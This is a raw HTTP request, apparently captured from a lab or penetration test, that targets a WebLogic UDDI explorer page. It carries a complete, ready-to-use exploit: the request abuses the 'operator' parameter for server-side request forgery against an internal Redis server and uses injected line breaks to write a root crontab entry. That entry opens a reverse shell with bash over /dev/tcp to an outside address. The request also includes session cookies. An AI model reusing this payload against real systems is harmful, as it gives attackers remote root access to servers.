 GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%
5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.24
.175%2F7089%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Ac
onfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=&t
xtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: www.7089bat.top:7004
Content-Length: 131
Cache-Control: max-age=0
Origin: http://www.7089bat.top:7004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.157 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
Referer: http://www.7089bat.top:7004/uddiexplorer/SearchPublicRegistries.jsp
Accept-Language: zh-CN,zh;q=0.9
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inq
uiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
privateinquiryurls=127.0.0.1;
ADMINCONSOLESESSION=JQ01cgFVw2RXG1LCGnb9n2kbNbnzhNRynQncltsDyCTJCvjh8KyW!1183785452;
JSESSIONID=h1bhcgGhFBlgB2yLnwXgLSw6HpKWMTY7cJThGLQ2vKtnxhfZjQv1!1183785452
Connection: close
operator=http://172.19.0.2:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business
+location&btnSubmit=Search